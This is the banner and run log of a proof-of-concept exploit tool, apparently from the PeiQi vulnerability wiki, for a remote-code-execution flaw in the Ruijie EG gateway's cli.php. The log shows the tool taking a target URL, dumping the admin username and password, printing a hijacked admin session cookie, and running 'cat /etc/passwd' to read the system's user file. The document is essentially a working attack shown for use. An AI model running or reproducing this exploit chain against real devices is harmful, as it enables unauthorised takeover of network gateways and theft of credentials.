 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/锐捷EG cli.php RCE.
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷EG网关 cli.php RCE
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为:  admin   yjxxt@ruijie
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=diagnukhsi4kbir5lhbt100h34;user=admin;
[o] 正在执行 cat /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:{"status":true,"data":["root::0:0:root:\/:\/bin\/sh","nobody:x:0:0:nobody:\/nonexistent:\/bin\/false","","rgosm
:\/home\/guest:\/bin\/sh","sslvpn:x:502:502:Linux User,,,:\/home\/sslvpn:\/bin\/sh","postgres:x:503:503:Linux User,,,:\/
Process finished with exit code 0
PeiQi 文库